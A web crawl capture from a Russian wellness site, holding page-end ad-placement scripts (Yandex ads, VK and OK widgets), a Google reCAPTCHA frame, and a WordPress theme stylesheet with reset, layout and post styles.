.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VwlNiQGl6iLZQMSefQk9BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769800770295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/style.css
body_size: 13821
content:
/*/////////////////////////////////////////////////////////////////////////////
// RESET CSS
////////////////////////////////////////////////////////////////////////////*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;

	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/*/////////////////////////////////////////////////////////////////////////////
// GLOBAL CSS
////////////////////////////////////////////////////////////////////////////*/
body {
	
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	color: #222;
	background-color: white;
}
html,body {
	line-height: 1.4em;
}

h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, .post-more a, #wp-calendar caption,.flex-caption,#portfolio-filter li,.nivo-caption a.read-more {
	
}


	footer {
	}

h1,h2,h3,h4,h5,h6 {
font-family: Georgia,serif;
	
}



.cleariefloat {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 3em;
	width: 100%;
}
#wp-calendar caption {margin: 0 0 10px;}
.sticky{}
.gallery-caption{}

.flex-control-nav {display:none;}
.clearfix {
	clear: both;
}
#container .twitterbox a, .footer-top .twitterbox a {
		color: #52C0D4;
	text-decoration: underline;
	}
#container .twitterbox a.time {
		color: #999;
	text-decoration: none;
	}
a:link, a:visited {
	color: #0064AF;
	text-decoration: none;
}

a:hover, a:active  {
	text-decoration: none;
	color: #111;
}

.twitterbox li.followme a, li.flickrmore a {
border-bottom: 0 none !important;
}

/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/

#nav5, #nav5 li {
  margin: 0;
  padding: 0;
}
#nav5 {
  background: rgb(198,69,110);
}
#nav5 li {
  display: inline-block;
  width: 12.5%; /* 4 ������ ����, �� ���� 100%/4 */
  text-align: center;
}
#nav5 a {
  display: block;
  padding: 10px 0;
  color: #fff;
  text-decoration: none;
}
#nav5 a:hover {
  background: rgb(208,100,134);
}


/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/


#wp-calendar a { }
/* remember to define focus styles! */
:focus {
	outline: 0;
	}
ol, ul {
	list-style: none;
	}
/* tables still need cellspacing="0" in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
    margin: 1em 0 2em 0;
	}
caption, th, td {
	font-weight: normal;
	text-align: left;
	}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	}
blockquote, q {
	quotes: "" "";
	}
.widget table {
  clear: both;
}
ul.the-icons {
  list-style: none;
  margin: 0 0 0 1em !important;
}
.post-content .btn {
  padding: 5px 12px;
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #444;
  -webkit-border-radius: 5px;
   -moz-border-radius: 5px;
   border-radius: 5px;
}
.post-content .btn:hover {

  background: #f5f5f5;
  border: 1px solid #aaa;
  color: #222;
}

iframe.fb {
	margin: 0px;
	padding: 8px 0px;
	float: left;
	height: 30px;
	width: 100%;
}
img { border: 0 none; }

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin: 0 0 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 0em;
    padding: 0;
}

ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 1em;
    padding: 0;
}
.post-content ul ul, .post-content ol ol, .post-content ul ol, .post-content ol ul {
	margin-bottom: 0;
	font-size: 92%;
}
.post-content ul li, .post-content ol li {
	margin: 0 0 0.6em;
	list-style-image: url('images/li-mark.png');

}
.post-content ul li ul li, .post-content ol li ol li {
      margin: 0.2em 0 0;
}
.post-content ul, .post-content ol  {
   margin: 0 0 1.6em 3em;
}
.post-content ul ul, .post-content ol ol {
   margin: 0 0 0em 2em;
}
/* IE 7 BIG FIX */
* {
	zoom: 1;
}
.post-content h1 {font-size: 1.8em; margin: 0 0 1em; }
.post-content h2 {font-size: 1.7em;margin: 0 0 1em;}
.post-content h3 {
	font-size: 1.4em;
	margin: 0 0 1em;
}
.post-content h4 {font-size: 1.25em;margin: 0 0 1em;}
.post-content h5 {font-size: 1.35em;margin: 0 0 1em;}
.post-content h6 {font-size: 1em;margin: 0 0 1em;}

dl {

}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-size: 1.2em;
	font-weight: normal;
	margin: 0 2em 1.25em 2em;
	border-left: 5px solid #E02E77;
	padding-left: 1em;
	line-height: 1.6em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-size: 85%;
}
pre {
	font-family: "Courier New", Courier, monospace;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
	width: 80%;
	display: block;
	clear: both;
	white-space: pre-wrap;
	word-wrap: break-word;
	font-size: 90%;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
	background-image: url(images/textures/body-bg3.png);
	background-repeat: repeat;
}
code, kbd {
	font-size: 90%;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.post-meta abbr {border-bottom: 0 none;}

address {
	display: block;
	margin: 0 0 1.625em;
}
address {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}

ins {
	background: #fff9c0;
	text-decoration: none;
	color: #000;
}
sup,
sub {
	font-size: 80%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
i {
  margin: 0 7px 0 0;
}
ul.the-icons {
  margin: 0 0 1.4em 1em !important;
}

/* Images */
.post-content img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height: auto;
}

.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height:auto;
}

img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.format-image .wp-caption {
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 1em 0;
	box-shadow: 0 0 0 transparent;
	background-color: transparent;
}
.format-image .wp-caption img {
	margin: 0 0 1em;
	max-width: 100%;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 16px 9px 9px;
	box-shadow: 0 0px 2px #999;
	background-color: #eee;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 95%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #333;
	font-size: 90%;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
	color: #333;
}
.wp-caption p {
  margin: 0px;
}

.wp-caption .wp-caption-text:before {
	content: '\2014';
	font-size: 1.125em;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
.content .gallery {
	margin: 0 auto 1.625em;
}
.content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
.content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
.content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
.content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 0px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
.content .gallery .gallery-icon a:focus img,
.content .gallery .gallery-icon a:hover img,
.content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
	margin: 0px;
	padding: 0px;
	float: left;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 1.125em;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th {

	font-weight: bold;
}

.widget_calendar #wp-calendar tfoot td {

}

.post-content td, .comment-content td {
	border-top: 1px dashed #DDD;
	padding: 6px 10px 6px 0;
}
.post-content table, .comment-content table {
border-bottom: 1px dashed #DDD;
margin-bottom: 16px;
	max-width: 100%;
	clear:both;
	width: 100%;
}
.post-content table {
	border-collapse: collapse;
}
.post-content tr th {
	background: #eee;
	color: #333;
}
.post-content th {

}
.post-content th, .post-content td {

	padding: 1px 0px 0px 0px;
	text-align: left;
	vertical-align: top;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
video {
	max-width: 100%;
	height: auto;
}
.video-wrapper {
	width: 100%;
	max-width: 95%;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-content iframe { max-width: 100%; }
.no-display {display:none;}
/*/////////////////////////////////////////////////////////////////////////////
// FRAME CSS
////////////////////////////////////////////////////////////////////////////*/
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1120px;
width:auto;
}

#flex-wrapper .innerwrap {
margin: 0px auto;
padding: 0px;
max-width:1120px;
width:auto;
}

#wrapper {
	margin: 0px;
	padding: 0px;
	width:100%;
	float: left;
}

#wrapper-main {
	float: left;
    margin: 0;
	width: 100%;
}


#wrapper-main, footer .innerwrap {
  font-size: 0.75em;
}



#header {
	margin: 0px;
	width: 100%;
	padding: 0;
	float: left;
	position: relative;
}
#header img {
  max-width:100%;
  height:auto;
}

#header .header-inner {
	float: left;
	width: 100%;
	padding: 0;

}
#header-top {
	margin: 0px;
	padding: 2% 0%;
	float: left;
	width: 100%;
}
#header-bottom {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}
#header-right {
	margin: 0px;
	padding: 0px;
	float: right;
}
#header-right .social-and-search {
	margin: 0px;
	padding: 0.6em;
	float: right;
	width: 100%;
}
#header-right .social-and-search form {
	float: right;
	padding-top: 5px;
	padding-left: 5px;
}
#header-right #socialbox {
	float: right;
	margin: 0px;
	padding: 0px;
	width: auto;
}
#header-right .social-and-search input[type='submit'] {
	display: none;
}
#header-right .social-and-search input[type='text'] {
	padding: 7px;
	color: #999;
	width: 150px;
	border: 1px solid #ddd;
	background-color: #eee;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}
#header-right .social-and-search input[type='text']:focus {
	border: 1px solid #06F !important;
	background-color: #FFF;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}

#main-navigation {
	float: left;
	margin: 0;
	padding: 0px;
	width: 100%;
}
#top-navigation {
	float: left;
	margin: 0px 0px -2px;
	padding: 0px;
	width: 100%;
	background-color: #EF4423;
	position: relative;
	}

#main-navigation .container-wrap {
	width:100%;
	float:left;
	padding:0 !important;
	margin: 0;
}


#bodywrap #bodycontent {
	float:left;
	width:100%;
	margin:0; padding:0;
	}

#container {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.container-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 2em;
	padding: 2% 0%;
}


.content {
	float: left;
	width: 69%;
	padding: 1em 0 0;
}
#wrapper .single-entry {
	float: left;
	width: 729px !important;
	background: #FFF;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-right: 20px;
}
#left-sidebar.sidebar {

}
#left-sidebar {
	float: left;
	width: 100%;
	padding: 0%;
	font-size: 0.9em;
}

#right-sidebar {
	float: right;
	width: 28%;
	padding: 1em 0% 0%;
}
#right-sidebar .sidebar-inner {
}
.sidebar {

}


.content.wide-content {
    margin: 0 380px 0 0 !important;
	overflow: hidden;
}
.content.full-width {
	margin: 0px;
	width: 100%;
	float: left;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.content-inner {
width:100%;
float:left;
}

#post-entry {
	margin: 0px;
	padding: 0%;
	position: relative;
	float: left;
	width: 100%;
}



.full-width #post-entry {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
	border-right: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	margin: 0px;
	padding: 0%;
	background: transparent none;
}

.post-entry-inner {


}


/*sidebar*/
#sidebar {
   	margin: 0 0 0 -360px;
	padding-bottom: 25px;
	position: relative;
	float: right;
}
.portfolio-sidebar {
  padding: 4em 0 0 !important;
}

#sidebar.sidebar {}
* html #sidebar, * html #left-sidebar, * html #right-sidebar {}


.sidebar-inner {}


footer {
	width: 100%;
	float: left;
	margin:0; padding: 0;
}



/*/////////////////////////////////////////////////////////////////////////////
// LAYOUT CSS
////////////////////////////////////////////////////////////////////////////*/
#main-navigation aside { float:right; width: auto;}
#main-navigation aside #searchform{
	float:right;
	margin: 4px 15px 0;
	width: 180px;
}
#main-navigation aside #searchform input[type='text'] {
	background: #fff url(images/search.png) no-repeat 95% center;
	color: #333;
	float:right;
	width: 80%;
	border: 1px solid #fff;
	height: 15px;
}
#main-navigation aside #searchform input[type='text']:focus {
	background: #fff url(images/search.png) no-repeat 95% center;
	border: 1px solid #fff;
	color: #444;
	width: 80%;
	height: 15px;
}
#main-navigation aside #searchform label {
display:none;
}
#main-navigation aside #searchform input[type='submit'] {}
/*/////////////////////////////////////////////////////////////////////////////
// BREADCRUMBS CSS
////////////////////////////////////////////////////////////////////////////*/
#breadcrumbs {
	margin: 0em;
	padding: 1em 0 0;
	float: left;
	width: 100%;
	font-size: 1em;
}
#breadcrumbs p {
	margin: 0px 0.5em 0px 0em;
	padding: 0px;
	float: left;
	list-style: none;
}
#breadcrumbs p a {
	text-decoration: underline;
}


/*/////////////////////////////////////////////////////////////////////////////
// Header css
////////////////////////////////////////////////////////////////////////////*/

#siteinfo {
	margin: 0;
	float: left;
	padding: 2.8em 0 1.4em 0;
    	overflow:hidden;
}
#siteinfo.header-overlay-on {
	margin: 0;
	float: left;
	padding: 25px;
}
#siteinfo a {
	color: #333;
    font-weight: bold;     
	text-decoration: none;
}
#siteinfo a:hover {
	text-decoration: none;
	color: #999;
}
#siteinfo img {
	border: 0 none;
	max-width:100%;
    float:left;
	height:auto;
	margin:1em 0 0;
}

#siteinfo h1, #siteinfo div {
	font-size: 3em;
	margin: 0.24em 0px 0px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: -2px;
	line-height: 110%;
}
p#site-description {
	font-size: 1em;
	line-height: 1.3em;
	margin: 0px;
	padding: 0.5em 0px 0px;
}


#topbanner {
	margin: 1.4em 0 0;
	float: right;
	padding: 0px;
}

#topbanner.header-overlay-on {
	margin: 0;
	padding: 25px 20px 0px 0px;
}


#topbanner img {
	border: 0 none;
}
#topsearch {
	margin: 0px;
	padding: 20px 0px 0px;
	float: right;
	width: 500px;
}
#topsearch #searchform {
	float: right;
}
#topsearch #searchform input[type="text"] {
	float: left;
	width: 175px;
	margin: 0 10px 0 0;
	background: #FFF url(images/search-ico-alt.png) no-repeat right center !important;
}
#topsearch #searchform input[type="submit"], #topsearch #searchform input[type="button"] {float: right;}

.innerwrap-custom-header {
	margin: 0 auto 0 auto !important;
}
#custom-img-header {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
   border:0 none;
}
#custom-img-header img {
	border: 0 none;
	margin:0px;
	padding:0px;
	max-width:100%;
	height:auto;
	float: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// Post and Page css
////////////////////////////////////////////////////////////////////////////*/
.full-width #post-entry article {
	float: left;
	margin: 0px 0px 1em 0px !important;
	border:0 none;
}
#post-entry article {
	float: left;
	width: 100%;
	padding: 0 0 0 0;
	margin: 0 0 2em;
	position: relative;
	border-bottom: 1px solid #ddd;
}
#post-entry article:last-of-type {
	border-bottom: 0 none;
}
#post-entry article.home-post {
	width: 45%;
	float:left;
	border-width: 0px;
	border-style: none;
	padding: 0% !important;
	margin: 0px 0px 2em;
	background: transparent none;
	height: 320px;
	overflow: hidden;
}

#post-entry article.home-post.alt-post {
	margin: 0px 8% 2em 0;
}

#post-entry article.home-post .article-blk {
	width: 94%;
	float:left;
	height: 290px;
	padding: 0% 5% 4% 0% !important;
}
div.paperdown {
	height: 5px;
	width: 97%;
	background: #f4ea7c;
	border-right: 1px solid #ECDC1A;
	border-bottom: 1px solid #ECDC1A;
	border-left: 1px solid #ECDC1A;
	margin: 0px auto;
	padding: 0px;
	float: none;
	text-align: center;
	clear: both;
	}

#post-entry article.post-single {
	margin: 0;
	border-width: 0px;
	border-style: none;
}

#post-entry article img.rounded {
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}


h2.header-title {
	font-size: 1.5em;
	font-weight: normal;
	color: #fff;
	margin-top: 0px;
	margin-bottom: 2em;
	position: relative;
	background-color: #52C0D4;
	padding: 1% 2%;
width:95%;
}
h2.header-title a,h2.header-title a:hover  {
  color:white;
  font-size:0.9em;
  font-weight: normal !important;
  text-decoration: none !important;
}

.separator {
	display: block;
	float: left;
	width: 100%;
	height: 2px;
	border-bottom: 1px solid #ddd;
	margin: 1em 0px 2em;
	padding: 0px;
	border-top: 1px solid #eee;
}
#post-entry article a {
	text-decoration: underline;
}
#post-entry article a:hover {
	text-decoration: none;
}
#container #post-entry article.home-post.alt-post {

}

.post-thumb-alt {
   width: 100%;
   height: 150px;
   margin: 0 0 8px 0;
   overflow:hidden;
   float:left;
   position:relative;
 }

.home-post .slidecaption {
	float: left;
	position: absolute;
	background: #000 url(images/link.png) no-repeat center center;
	height: 100%;
    text-align:center;
	width: 100%;
	opacity: .5;
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	/* For IE 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	top: -999em;
}


.home-post .slidecaption h1 {
   color:white;
   font-size: 1.25em;
   position: absolute;
   bottom: 50px;
   width:100%;
    text-align:center;
}



#post-entry div.post-thumb {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px 0px 0.5em;
	width: 100%;
}

#post-entry div.post-thumb.in-archive {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 300px;
	background: center center;
}
#post-entry div.post-thumb.in-mobile {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 99%;
	height: auto !important;
	max-height:300px;
	background: center center;
}


#post-entry div.post-thumb img {
	border-width: 0px;
	border-style: none;
	float: left;
	height: auto;
	width: 100%;
	max-width:100%;
}


#post-entry div.post-thumb.alignright {
	padding: 0%;
	margin: 0px 0px 0px 15px;
	float: right;
}
